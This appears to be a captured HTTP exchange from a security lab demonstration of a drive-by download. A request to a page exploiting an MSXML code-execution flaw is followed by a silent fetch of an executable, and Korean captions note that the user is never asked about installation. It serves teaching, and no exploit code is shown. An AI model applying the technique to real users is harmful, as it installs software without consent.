 GET /samples/msxml_get_definition_code_exec/index.html HTTP/1.1
Host: analysislab.kaistac.kr
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Thu, 22 May 2014 07:43:31 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.10
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 6524
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
사용자에게 설치 여부를 묻는 과정 생략
GET /samples/binary/hello.exe HTTP/1.1
User-Agent: wininet
Host: analysislab.kaistac.kr
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Thu, 22 May 2014 07:43:33 GMT
Server: Apache/2.2.22 (Ubuntu)
Last-Modified: Wed, 07 May 2014 02:01:28 GMT
ETag: "4e4826-1c000-4f8c5be13683d"
Accept-Ranges: bytes
Content-Length: 114688
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: application/x-msdos-program
사용자 무인지
프로그램 설치
Client Side
Server Side